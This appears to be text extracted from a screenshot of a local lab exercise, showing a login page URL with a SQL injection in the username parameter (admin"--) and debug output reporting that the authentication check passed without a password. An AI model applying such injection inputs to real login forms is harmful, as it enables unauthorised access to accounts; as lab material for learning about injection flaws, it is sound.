 localhost/lab09/login.php
localhost/lab09/login.php?u
localhost/lab09/login.php?u=admin"--%20
Apps Debian.org Latest News Help
[+] Connecting to the database...
[+] Connected.
[+] input username: admin"--
[+] input password:
[+] user and password valid. Printing cat...